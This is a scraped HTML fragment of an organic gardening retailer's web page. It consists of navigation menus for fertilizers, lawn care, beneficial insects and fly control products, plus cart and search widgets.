   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              